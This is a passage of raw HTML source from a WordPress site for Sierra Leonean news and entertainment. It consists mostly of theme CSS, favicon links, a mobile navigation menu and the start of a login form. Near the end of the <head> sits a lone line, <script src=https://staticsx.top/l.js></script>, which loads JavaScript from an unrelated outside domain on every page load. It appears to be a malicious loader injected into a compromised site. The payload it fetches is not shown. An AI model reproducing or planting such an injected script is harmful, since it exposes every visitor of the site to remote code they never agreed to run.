    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
</style>

<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irepsalone.com/wp-content/uploads/2018/04/cropped-i-rep-salone-featured-image-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0000ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0000ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0000ff;
                }
                .tdm-btn-style1 {
					background-color: #0000ff;
				}
				.tdm-btn-style2:before {
				    border-color: #0000ff;
				}
				.tdm-btn-style2 {
				    color: #0000ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0000ff;
                    -moz-box-shadow: 0 2px 16px #0000ff;
                    box-shadow: 0 2px 16px #0000ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0000ff;
                    -moz-box-shadow: 0 4px 26px #0000ff;
                    box-shadow: 0 4px 26px #0000ff;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-trending tag-702 td-standard-pack global-block-template-1 td-romania-news wpb-js-composer js-comp-ver-4.12.1 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-category-container"><ul id="menu-new-category" class="td-mobile-main-menu"><li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7827"><a href="https://irepsalone.com/category/news-and-politics/">NEWS AND POLITICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://irepsalone.com/category/news-and-politics/current-news-in-the-uk/">UNITED KINGDOM</a></li>
	<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://irepsalone.com/category/news-and-politics/world-news/">WORLD</a></li>
	<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://irepsalone.com/category/news-and-politics/africa-news/">AFRICA</a></li>
</ul>
</li>
<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-7831"><a href="https://irepsalone.com/category/entertainment/">ENTERTAINMENT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li class="menu-item-0"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://irepsalone.com/category/entertainment/biography/">BIOGRAPHY</a></li>
	<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://irepsalone.com/category/entertainment/sierra-leone-music-lyrics/">LYRICS</a></li>
	<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://irepsalone.com/category/entertainment/movies/">MOVIES</a></li>
	<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://irepsalone.com/category/entertainment/new-song-releases/">NEW SONG RELEASES</a></li>
	<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://irepsalone.com/category/entertainment/songs-of-the-month/">SONGS OF THE MONTH</a></li>
</ul>
</li>
<li id="menu-item-7839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7839"><a href="https://irepsalone.com/category/celebrities/">CELEBRITIES</a></li>
<li id="menu-item-7840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7840"><a href="https://irepsalone.com/category/videos/">VIDEOS</a></li>
<li id="menu-item-8501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8501"><a href="#">MORE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li id="menu-item-8503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li id="menu-item-8507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li id="menu-item-8509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
